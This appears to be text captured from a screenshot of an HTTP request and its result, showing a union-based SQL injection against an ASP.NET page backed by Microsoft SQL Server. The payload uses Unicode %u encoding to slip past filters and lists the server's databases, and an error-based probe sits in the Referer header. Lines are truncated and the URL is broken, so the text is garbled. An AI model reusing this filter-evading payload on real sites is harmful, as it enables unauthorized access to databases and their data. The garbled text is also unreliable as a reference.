 ragma: no-cache
ache-Control: no-cache
NT: 1
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
ecko) Chrome/87.0.4280.141 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http:/ .aspx?id=1%20(db_name())%3E1
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
ookie: SESSIONID=
e339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
onnection: close
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 111
d=2
u%u006eion+se%u006cect+null,null,null,Name,null,null,null,null++%u0066rom+Maste
.+.+SysDatabases
select * from admin where id=2 union select null,null,null,Name,null,null,null,null from Master. . SysDatabases
结果为:
id siteid userid subjectname subjectlognum ordernum isCheck HangBiaoShi
master
tempdb
model
msdb
a999